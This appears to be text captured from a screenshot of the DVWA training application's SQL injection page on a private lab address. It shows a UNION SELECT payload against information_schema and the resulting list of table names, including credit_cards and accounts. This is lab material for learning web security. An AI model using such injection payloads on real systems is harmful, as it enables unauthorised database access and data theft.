 Damn Vulnerable Web A
Not secure 192.168.13.150/dvwa/vulnerabilities/sqli/?id=%27+UNION+SELECT+1%2C+table_name+FROM+information_schema.tables+WHERE+table_schema%3D%27owasp10%27+%2...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema='owasp10' #
First name: 1
Surname: accounts
ID: ' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema='owasp10' #
First name: 1
Surname: blogs_table
ID: ' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema='owasp10' #
First name: 1
Surname: captured_data
ID: ' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema='owasp10' #
First name: 1
Surname: credit_cards
ID: ' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema='owasp10' #
First name: 1
Surname: hitlog
ID: ' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema='owasp10' #
First name: 1
Surname: pen_test_tools